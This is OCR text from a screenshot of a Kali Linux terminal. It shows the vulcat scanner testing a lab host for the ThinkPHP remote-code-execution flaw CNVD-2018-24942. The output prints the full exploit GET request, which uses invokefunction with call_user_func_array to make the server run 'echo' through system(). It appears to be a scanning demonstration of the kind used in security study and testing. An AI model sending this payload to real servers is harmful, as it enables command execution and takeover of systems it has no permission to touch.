 1 2 3 4
2
21:39
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp -v cnvd-2018-24942
[21:39:43] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[21:39:44] [INFO] 对当前url进行WAF检测, 请稍等...
[21:39:45] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[21:39:48] [INFO] 等待所有线程结束, 请稍等...
[21:39:49] [INFO] 分析扫描结果中, 请稍等...
[21:39:49] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%20740959
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20740959 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[21:39:49] [INFO] 扫描完成, 耗时6秒
┌──(root㉿kali)-[~/vulcat]
└─#